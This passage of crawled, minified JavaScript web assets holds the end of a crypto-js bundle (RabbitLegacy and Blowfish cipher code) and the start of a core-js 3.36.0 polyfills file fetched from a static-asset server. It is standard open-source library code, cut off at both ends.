a=d,p=a.lib,D=p.StreamCipher,w=a.algo,u=[],h=[],x=[],e=w.RabbitLegacy=D.extend({_doReset:function(){var r=this._key.words,s=this.cfg.iv,o=this._X=[r[0],r[3]<<16|r[2]>>>16,r[1],r[0]<<16|r[3]>>>16,r[2],r[1]<<16|r[0]>>>16,r[3],r[2]<<16|r[1]>>>16],c=this._C=[r[2]<<16|r[2]>>>16,r[0]&4294901760|r[1]&65535,r[3]<<16|r[3]>>>16,r[1]&4294901760|r[2]&65535,r[0]<<16|r[0]>>>16,r[2]&4294901760|r[3]&65535,r[1]<<16|r[1]>>>16,r[3]&4294901760|r[0]&65535];this._b=0;for(var f=0;f<4;f++)B.call(this);for(var f=0;f<8;f++)c[f]^=o[f+4&7];if(s){var l=s.words,t=l[0],n=l[1],i=(t<<8|t>>>24)&16711935|(t<<24|t>>>8)&4278255360,E=(n<<8|n>>>24)&16711935|(n<<24|n>>>8)&4278255360,C=i>>>16|E&4294901760,A=E<<16|i&65535;c[0]^=i,c[1]^=C,c[2]^=E,c[3]^=A,c[4]^=i,c[5]^=C,c[6]^=E,c[7]^=A;for(var f=0;f<4;f++)B.call(this)}},_doProcessBlock:function(r,s){var o=this._X;B.call(this),u[0]=o[0]^o[5]>>>16^o[3]<<16,u[1]=o[2]^o[7]>>>16^o[5]<<16,u[2]=o[4]^o[1]>>>16^o[7]<<16,u[3]=o[6]^o[3]>>>16^o[1]<<16;for(var c=0;c<4;c++)u[c]=(u[c]<<8|u[c]>>>24)&16711935|(u[c]<<24|u[c]>>>8)&4278255360,r[s+c]^=u[c]},blockSize:128/32,ivSize:64/32});function B(){for(var r=this._X,s=this._C,o=0;o<8;o++)h[o]=s[o];s[0]=s[0]+1295307597+this._b|0,s[1]=s[1]+3545052371+(s[0]>>>0<h[0]>>>0?1:0)|0,s[2]=s[2]+886263092+(s[1]>>>0<h[1]>>>0?1:0)|0,s[3]=s[3]+1295307597+(s[2]>>>0<h[2]>>>0?1:0)|0,s[4]=s[4]+3545052371+(s[3]>>>0<h[3]>>>0?1:0)|0,s[5]=s[5]+886263092+(s[4]>>>0<h[4]>>>0?1:0)|0,s[6]=s[6]+1295307597+(s[5]>>>0<h[5]>>>0?1:0)|0,s[7]=s[7]+3545052371+(s[6]>>>0<h[6]>>>0?1:0)|0,this._b=s[7]>>>0<h[7]>>>0?1:0;for(var o=0;o<8;o++){var c=r[o]+s[o],f=c&65535,l=c>>>16,t=((f*f>>>17)+f*l>>>15)+l*l,n=((c&4294901760)*c|0)+((c&65535)*c|0);x[o]=t^n}r[0]=x[0]+(x[7]<<16|x[7]>>>16)+(x[6]<<16|x[6]>>>16)|0,r[1]=x[1]+(x[0]<<8|x[0]>>>24)+x[7]|0,r[2]=x[2]+(x[1]<<16|x[1]>>>16)+(x[0]<<16|x[0]>>>16)|0,r[3]=x[3]+(x[2]<<8|x[2]>>>24)+x[1]|0,r[4]=x[4]+(x[3]<<16|x[3]>>>16)+(x[2]<<16|x[2]>>>16)|0,r[5]=x[5]+(x[4]<<8|x[4]>>>24)+x[3]|0,r[6]=x[6]+(x[5]<<16|x[5]>>>16)+(x[4]<<16|x[4]>>>16)|0,r[7]=x[7]+(x[6]<<8|x[6]>>>24)+x[5]|0}a.RabbitLegacy=D._createHelper(e)}(),d.RabbitLegacy})}(J0)),J0.exports}var xx={exports:{}},Qx;function Xr(){return Qx||(Qx=1,function(S,P){(function(d,a,p){S.exports=a(O(),e0(),t0(),r0(),Z())})(L,function(d){return function(){var a=d,p=a.lib,D=p.BlockCipher,w=a.algo;const u=16,h=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],x=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var e={pbox:[],sbox:[]};function B(f,l){let t=l>>24&255,n=l>>16&255,i=l>>8&255,E=l&255,C=f.sbox[0][t]+f.sbox[1][n];return C=C^f.sbox[2][i],C=C+f.sbox[3][E],C}function r(f,l,t){let n=l,i=t,E;for(let C=0;C<u;++C)n=n^f.pbox[C],i=B(f,n)^i,E=n,n=i,i=E;return E=n,n=i,i=E,i=i^f.pbox[u],n=n^f.pbox[u+1],{left:n,right:i}}function s(f,l,t){let n=l,i=t,E;for(let C=u+1;C>1;--C)n=n^f.pbox[C],i=B(f,n)^i,E=n,n=i,i=E;return E=n,n=i,i=E,i=i^f.pbox[1],n=n^f.pbox[0],{left:n,right:i}}function o(f,l,t){for(let A=0;A<4;A++){f.sbox[A]=[];for(let _=0;_<256;_++)f.sbox[A][_]=x[A][_]}let n=0;for(let A=0;A<u+2;A++)f.pbox[A]=h[A]^l[n],n++,n>=t&&(n=0);let i=0,E=0,C=0;for(let A=0;A<u+2;A+=2)C=r(f,i,E),i=C.left,E=C.right,f.pbox[A]=i,f.pbox[A+1]=E;for(let A=0;A<4;A++)for(let _=0;_<256;_+=2)C=r(f,i,E),i=C.left,E=C.right,f.sbox[A][_]=i,f.sbox[A][_+1]=E;return!0}var c=w.Blowfish=D.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var f=this._keyPriorReset=this._key,l=f.words,t=f.sigBytes/4;o(e,l,t)}},encryptBlock:function(f,l){var t=r(e,f[l],f[l+1]);f[l]=t.left,f[l+1]=t.right},decryptBlock:function(f,l){var t=s(e,f[l],f[l+1]);f[l]=t.left,f[l+1]=t.right},blockSize:64/32,keySize:128/32,ivSize:64/32});a.Blowfish=D._createHelper(c)}(),d.Blowfish})}(xx)),xx.exports}(function(S,P){(function(d,a,p){S.exports=a(O(),C0(),Er(),Ar(),e0(),Fr(),t0(),Mx(),rx(),Dr(),Vx(),pr(),_r(),br(),ex(),yr(),r0(),Z(),gr(),kr(),wr(),Hr(),mr(),Sr(),Rr(),zr(),qr(),Pr(),Wr(),Lr(),Tr(),Or(),Ir(),Nr(),Xr())})(L,function(d){return d})})(Yx);var Kr=Yx.exports;const Ur=ur(Kr);export{Ur as C,L as c,ur as g};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/polyfills-82dd5d99.js
body_size: 4862
content:
var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=function(t){return t&&t.Math===Math&&t},e=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||n("object"==typeof t&&t)||function(){return this}()||Function("return this")(),r={},o=function(t){try{return!!t()}catch(n){return!0}},i=!o((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})),u=!o((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})),c=u,a=Function.prototype.call,f=c?a.bind(a):function(){return a.apply(a,arguments)},l={},s={}.propertyIsEnumerable,p=Object.getOwnPropertyDescriptor,y=p&&!s.call({1:2},1);l.f=y?function(t){var n=p(this,t);return!!n&&n.enumerable}:s;var v,b,d=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}},g=u,h=Function.prototype,m=h.call,w=g&&h.bind.bind(m,m),O=g?w:function(t){return function(){return m.apply(t,arguments)}},S=O,j=S({}.toString),P=S("".slice),E=function(t){return P(j(t),8,-1)},T=o,F=E,L=Object,I=O("".split),C=T((function(){return!L("z").propertyIsEnumerable(0)}))?function(t){return"String"===F(t)?I(t,""):L(t)}:L,M=function(t){return null==t},x=M,k=TypeError,A=function(t){if(x(t))throw new k("Can't call method on "+t);return t},_=C,z=A,D=function(t){return _(z(t))},N="object"==typeof document&&document.all,R=void 0===N&&void 0!==N?function(t){return"function"==typeof t||t===N}:function(t){return"function"==typeof t},W=R,G=function(t){return"object"==typeof t?null!==t:W(t)},B=e,U=R,X=function(t,n){return arguments.length<2?(e=B[t],U(e)?e:void 0):B[t]&&B[t][n];var e},$=O({}.isPrototypeOf),q=e,K="undefined"!=typeof navigator&&String(navigator.userAgent)||"",V=q.process,Y=q.Deno,H=V&&V.versions||Y&&Y.version,J=H&&H.v8;J&&(b=(v=J.split("."))[0]>0&&v[0]<4?1:+(v[0]+v[1])),!b&&K&&(!(v=K.match(/Edge\/(\d+)/))||v[1]>=74)&&(v=K.match(/Chrome\/(\d+)/))&&(b=+v[1]);var Q=b,Z=o,tt=e.String,nt=!!Object.getOwnPropertySymbols&&!Z((function(){var t=Symbol("symbol detection");return!tt(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&Q&&Q<41})),et=nt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,rt=X,ot=R,it=$,ut=Object,ct=et?function(t){return"symbol"==typeof t}:function(t){var n=rt("Symbol");return ot(n)&&it(n.prototype,ut(t))},at=String,ft=R,lt=function(t){try{return at(t)}catch(n){return"Object"}},st=TypeError,pt=function(t){if(ft(t))return t;throw new st(lt(t)+" is not a function")},yt=pt,vt=M,bt=f,dt=R,gt=G,ht=TypeError,mt={exports:{}},wt=e,Ot=Object.defineProperty,St=function(t,n){try{Ot(wt,t,{value:n,configurable:!0,writable:!0})}catch(e){wt[t]=n}return n},jt=e,Pt=St,Et="__core-js_shared__",Tt=mt.exports=jt[Et]||Pt(Et,{});(Tt.versions||(Tt.versions=[])).push({version:"3.36.0",mode:"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.0/LICENSE",source:"https://github.com/zloirock/core-js"});var Ft=mt.exports,Lt=Ft,It=function(t,n){return Lt[t]||(Lt[t]=n||{})},Ct=A,Mt=Object,xt=function(t){return Mt(Ct(t))},kt=xt,At=O({}.hasOwnProperty),_t=Object.hasOwn||function(t,n){return At(kt(t),n)},zt=O,Dt=0,Nt=Math.random(),Rt=zt(1..toString),Wt=function(t){return"Symbol("+(void 0===t?"":t)+")_"+Rt(++Dt+Nt,36)},Gt=It,Bt=_t,Ut=Wt,Xt=nt,$t=et,qt=e.Symbol,Kt=Gt("wks"),Vt=$t?qt.for||qt:qt&&qt.withoutSetter||Ut,Yt=function(t){return Bt(Kt,t)||(Kt[t]=Xt&&Bt(qt,t)?qt[t]:Vt("Symbol."+t)),Kt[t]},Ht=f,Jt=G,Qt=ct,Zt=function(t,n){var e=t[n];return vt(e)?void 0:yt(e)},tn=function(t,n){var e,r;if("string"===n&&dt(e=t.toString)&&!gt(r=bt(e,t)))return r;if(dt(e=t.valueOf)&&!gt(r=bt(e,t)))return r;if("string"!==n&&dt(e=t.toString)&&!gt(r=bt(e,t)))return r;throw new ht("Can't convert object to primitive value")},nn=TypeError,en=Yt("toPrimitive"),rn=function(t,n){if(!Jt(t)||Qt(t))return t;var e,r=Zt(t,en);if(r){if(void 0===n&&(n="default"),e=Ht(r,t,n),!Jt(e)||Qt(e))return e;throw new nn("Can't convert object to primitive value")}return void 0===n&&(n="number"),tn(t,n)},on=ct,un=function(t){var n=rn(t,"string");return on(n)?n:n+""},cn=G,an=e.document,fn=cn(an)&&cn(an.createElement),ln=function(t){return fn?an.createElement(t):{}},sn=ln,pn=!i&&!o((function(){return 7!==Object.defineProperty(sn("div"),"a",{get:function(){return 7}}).a})),yn=i,vn=f,bn=l,dn=d,gn=D,hn=un,mn=_t,wn=pn,On=Object.getOwnPropertyDescriptor;r.f=yn?On:function(t,n){if(t=gn(t),n=hn(n),wn)try{return On(t,n)}catch(e){}if(mn(t,n))return dn(!vn(bn.f,t,n),t[n])};var Sn={},jn=i&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),Pn=G,En=String,Tn=TypeError,Fn=function(t){if(Pn(t))return t;throw new Tn(En(t)+" is not an object")},Ln=i,In=pn,Cn=jn,Mn=Fn,xn=un,kn=TypeError,An=Object.defineProperty,_n=Object.getOwnPropertyDescriptor,zn="enumerable",Dn="configurable",Nn="writable";Sn.f=Ln?Cn?function(t,n,e){if(Mn(t),n=xn(n),Mn(e),"function"==typeof t&&"prototype"===n&&"value"in e&&Nn in e&&!e[Nn]){var r=_n(t,n);r&&r[Nn]&&(t[n]=e.value,e={configurable:Dn in e?e[Dn]:r[Dn],enumerable:zn in e?e[zn]:r[zn],writable:!1})}return An(t,n,e)}:An:function(t,n,e){if(Mn(t),n=xn(n),Mn(e),In)try{return An(t,n,e)}catch(r){}if("get"in e||"set"in e)throw new kn("Accessors not supported");return"value"in e&&(t[n]=e.value),t};var Rn=Sn,Wn=d,Gn=i?function(t,n,e){return Rn.f(t,n,Wn(1,e))}:function(t,n,e){return t[n]=e,t},Bn={exports:{}},Un=i,Xn=_t,$n=Function.prototype,qn=Un&&Object.getOwnPropertyDescriptor,Kn=Xn($n,"name"),Vn={EXISTS:Kn,PROPER:Kn&&"something"===function(){}.name,CONFIGURABLE:Kn&&(!Un||Un&&qn($n,"name").configurable)},Yn=R,Hn=Ft,Jn=O(Function.toString);Yn(Hn.inspectSource)||(Hn.inspectSource=function(t){return Jn(t)});var Qn,Zn,te,ne=Hn.inspectSource,ee=R,re=e.WeakMap,oe=ee(re)&&/native code/.test(String(re)),ie=Wt,ue=It("keys"),ce=function(t){return ue[t]||(ue[t]=ie(t))},ae={},fe=oe,le=e,se=G,pe=Gn,ye=_t,ve=Ft,be=ce,de=ae,ge="Object already initialized",he=le.TypeError,me=le.WeakMap;if(fe||ve.state){var we=ve.state||(ve.state=new me);we.get=we.get,we.has=we.has,we.set=we.set,Qn=function(t,n){if(we.has(t))throw new he(ge);return n.facade=t,we.set(t,n),n},Zn=function(t){return we.get(t)||{}},te=function(t){return we.has(t)}}else{var Oe=be("state");de[Oe]=!0,Qn=function(t,n){if(ye(t,Oe))throw new he(ge);return n.facade=t,pe(t,Oe,n),n},Zn=function(t){return ye(t,Oe)?t[Oe]:{}},te=function(t){return ye(t,Oe)}}var Se={set:Qn,get:Zn,has:te,enforce:function(t){return te(t)?Zn(t):Qn(t,{})},getterFor:function(t){return function(n){var e;if(!se(n)||(e=Zn(n)).type!==t)throw new he("Incompatible receiver, "+t+" required");return e}}},je=O,Pe=o,Ee=R,Te=_t,Fe=i,Le=Vn.CONFIGURABLE,Ie=ne,Ce=Se.enforce,Me=Se.get,xe=String,ke=Object.defineProperty,Ae=je("".slice),_e=je("".replace),ze=je([].join),De=Fe&&!Pe((function(){return 8!==ke((function(){}),"length",{value:8}).length})),Ne=String(String).split("String"),Re=Bn.exports=function(t,n,e){"Symbol("===Ae(xe(n),0,7)&&(n="["+_e(xe(n),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),e&&e.getter&&(n="get "+n),e&&e.setter&&(n="set "+n),(!Te(t,"name")||Le&&t.name!==n)&&(Fe?ke(t,"name",{value:n,configurable:!0}):t.name=n),De&&e&&Te(e,"arity")&&t.length!==e.arity&&ke(t,"length",{value:e.arity});try{e&&Te(e,"constructor")&&e.constructor?Fe&&ke(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var r=Ce(t);return Te(r,"source")||(r.source=ze(Ne,"string"==typeof n?n:"")),t};Function.prototype.toString=Re((function(){return Ee(this)&&Me(this).source||Ie(this)}),"toString");var We=Bn.exports,Ge=R,Be=Sn,Ue=We,Xe=St,$e={},qe=Math.ceil,Ke=Math.floor,Ve=Math.trunc||function(t){var n=+t;return(n>0?Ke:qe)(n)},Ye=function(t){var n=+t;return n!=n||0===n?0:Ve(n)},He=Ye,Je=Math.max,Qe=Math.min,Ze=Ye,tr=Math.min,nr=function(t){var n=Ze(t);return n>0?tr(n,9007199254740991):0},er=function(t){return nr(t.length)},rr=D,or=function(t,n){var e=He(t);return e<0?Je(e+n,0):Qe(e,n)},ir=er,ur=function(t){return function(n,e,r){var o=rr(n),i=ir(o);if(0===i)return!t&&-1;var u,c=or(r,i);if(t&&e!=e){for(;i>c;)if((u=o[c++])!=u)return!0}else for(;i>c;c++)if((t||c in o)&&o[c]===e)return t||c||0;return!t&&-1}},cr={includes:ur(!0),indexOf:ur(!1)},ar=_t,fr=D,lr=cr.indexOf,sr=ae,pr=O([].push),yr=function(t,n){var e,r=fr(t),o=0,i=[];for(e in r)!ar(sr,e)&&ar(r,e)&&pr(i,e);for(;n.length>o;)ar(r,e=n[o++])&&(~lr(i,e)||pr(i,e));return i},vr=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],br=yr,dr=vr.concat("length","prototype");$e.f=Object.getOwnPropertyNames||function(t){return br(t,dr)};var gr={};gr.f=Object.getOwnPropertySymbols;var hr=X,mr=$e,wr=gr,Or=Fn,Sr=O([].concat),jr=hr("Reflect","ownKeys")||function(t){var n=mr.f(Or(t)),e=wr.f;return e?Sr(n,e(t)):n},Pr=_t,Er=jr,Tr=r,Fr=Sn,Lr=o,Ir=R,Cr=/#|\.prototype\./,Mr=function(t,n){var e=kr[xr(t)];return e===_r||e!==Ar&&(Ir(n)?Lr(n):!!n)},xr=Mr.normalize=function(t){return String(t).replace(Cr,".").toLowerCase()},kr=Mr.data={},Ar=Mr.NATIVE="N",_r=Mr.POLYFILL="P",zr=Mr,Dr=e,Nr=r.f,Rr=Gn,Wr=function(t,n,e,r){r||(r={});var o=r.enumerable,i=void 0!==r.name?r.name:n;if(Ge(e)&&Ue(e,i,r),r.global)o?t[n]=e:Xe(n,e);else{try{r.unsafe?t[n]&&(o=!0):delete t[n]}catch(u){}o?t[n]=e:Be.f(t,n,{value:e,enumerable:!1,configurable:!r.nonConfigurable,writable:!r.nonWritable})}return t},Gr=St,Br=function(t,n,e){for(var r=Er(n),o=Fr.f,i=Tr.f,u=0;u<r.length;u++){var c=r[u];Pr(t,c)||e&&Pr(e,c)||o(t,c,i(n,c))}},Ur=zr,Xr=function(t,n){var e,r,o,i,u,c=t.target,a=t.global,f=t.stat;if(e=a?Dr:f?Dr[c]||Gr(c,{}):Dr[c]&&Dr[c].prototype)for(r in n){if(i=n[r],o=t.dontCallGetSet?(u=Nr(e,r))&&u.value:e[r],!Ur(a?r:c+(f?".":"#")+r,t.forced)&&void 0!==o){if(typeof i==typeof o)continue;Br(i,o)}(t.sham||o&&o.sham)&&Rr(i,"sham",!0),Wr(e,r,i,t)}},$r={},qr=yr,Kr=vr,Vr=Object.keys||function(t){return qr(t,Kr)},Yr=i,Hr=jn,Jr=Sn,Qr=Fn,Zr=D,to=Vr;$r.f=Yr&&!Hr?Object.defineProperties:function(t,n){Qr(t);for(var e,r=Zr(n),o=to(n),i=o.length,u=0;i>u;)Jr.f(t,e=o[u++],r[e]);return t};var no,eo=X("document","documentElement"),ro=Fn,oo=$r,io=vr,uo=ae,co=eo,ao=ln,fo="prototype",lo="script",so=ce("IE_PROTO"),po=function(){},yo=function(t){return"<"+lo+">"+t+"</"+lo+">"},vo=function(t){t.write(yo("")),t.close();var n=t.parentWindow.Object;return t=null,n},bo=function(){try{no=new ActiveXObject("htmlfile")}catch(o){}var t,n,e;bo="undefined"!=typeof document?document.domain&&no?vo(no):(n=ao("iframe"),e="java"+lo+":",n.style.display="none",co.appendChild(n),n.src=String(e),(t=n.contentWindow.document).open(),t.write(yo("document.F=Object")),t.close(),t.F):vo(no);for(var r=io.length;r--;)delete bo[fo][io[r]];return bo()};uo[so]=!0;var go=Yt,ho=Object.create||function(t,n){var e;return null!==t?(po[fo]=ro(t),e=new po,po[fo]=null,e[so]=t):e=bo(),void 0===n?e:oo.f(e,n)},mo=Sn.f,wo=go("unscopables"),Oo=Array.prototype;void 0===Oo[wo]&&mo(Oo,wo,{configurable:!0,value:ho(null)});var So=function(t){Oo[wo][t]=!0},jo=xt,Po=er,Eo=Ye,To=So;Xr({target:"Array",proto:!0},{at:function(t){var n=jo(this),e=Po(n),r=Eo(t),o=r>=0?r:e+r;return o<0||o>=e?void 0:n[o]}}),To("at");var Fo=E,Lo=O,Io=function(t){if("Function"===Fo(t))return Lo(t)},Co=pt,Mo=u,xo=Io(Io.bind),ko=function(t,n){return Co(t),void 0===n?t:Mo?xo(t,n):function(){return 